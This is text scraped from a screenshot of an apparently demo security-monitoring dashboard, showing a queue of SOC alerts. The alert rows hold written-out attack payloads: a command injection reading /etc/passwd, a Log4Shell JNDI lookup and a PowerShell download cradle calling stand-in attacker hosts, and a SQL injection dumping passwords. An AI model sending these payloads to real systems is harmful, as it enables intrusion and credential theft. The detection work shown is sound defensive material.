 localhost:5173/alerts
P School
Apps
All Bookmarks
LogSentry
Search telemetry, IPs, IOCs, rules...
⌘K
UTC 17:30:41
DU
Demo User
SOC Analyst L2
NAVIGATION
Dashboard
Alerts 99+
Incidents 1
Threat Hunting
MITRE Matrix
Threat Intel
AI Analyst
Reports
Connect Server
System Health
Settings
SIEM Core Online
v1.0.0 Enterprise GitHub ↗
SOC Alert Queue
50 alerts · 50 open
PARSER
Apache CLF
LOG FILE
Choose File No file chosen
Upload & Detect
Search alert ID, IP, rule, MITRE...
All Severities
All Statuses
TIMESTAMP SEVERITY ATTACK TYPE MITRE SOURCE IP HOSTNAME CONFIDENCE STATUS ANALYST
11-21 17:30:36 CRITICAL Command Injection T1059 10.0.0.88 /api/diagnostics/ping?ip=127.0.0.1; cat
/etc/passwd 80% Open
11-21 17:30:36 HIGH Path Traversal T1190 10.0.0.88 /api/diagnostics/ping?ip=127.0.0.1; cat
/etc/passwd 80% Open
11-21 11:51:54 CRITICAL Remote Code Execut... T1190 45.155.205.233 /login?token=${jndi:ldap://evil-
c2.net:1389/Exploit} 80% Open
11-21 11:51:50 HIGH process_creation T1059.001 127.0.0.1 /windows/exec?cmd=IEX(New-Object
Net.WebClient).DownloadString('http://threat-
actor.xyz/beacon.ps1') 80% Open
11-21 11:36:43 HIGH SQL Injection T1190 185.220.101.5 /api/v1/users?id=1 UNION SELECT
username,password FROM users-- 80% Open
11-21 11:36:38 MEDIUM webserver T1595 198.51.100.42 /wp-admin/setup-config.php 80% Open
11-21 11:36:28 CRITICAL Command Injection T1059 10.0.0.88 /api/diagnostics/ping?ip=127.0.0.1; cat
/etc/passwd 80% Open